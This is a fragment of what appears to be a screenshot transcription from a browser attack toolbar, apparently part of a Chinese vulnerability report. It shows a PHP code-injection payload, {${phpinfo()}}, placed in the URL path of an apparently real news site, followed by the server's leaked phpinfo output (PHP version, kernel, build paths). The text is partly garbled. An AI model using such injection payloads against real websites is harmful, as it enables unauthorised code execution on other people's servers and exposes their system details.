 数据库 html php wooyun xss freebuf python [精华] 正则表达式30... 在线翻译_有道 百度一下，
SQL XSS Encryption Encoding Other
URL http://www.sinos m/news_detail/id/{${phpinfo()}}
URL
cute
Enable Post data Enable Referrer
PHP Version 5.2.17
System Linux qxu-165017 2.6.18-243.el5 #1 SMP Mon Feb 7 18:47:27 EST 2011 x86_64
Build Date May 10 2016 15:02:00
Configure './configure' '--prefix=/var/www/php5' '--with-mysql=/usr/local/mysql' '--with-mysqli=/usr/local/m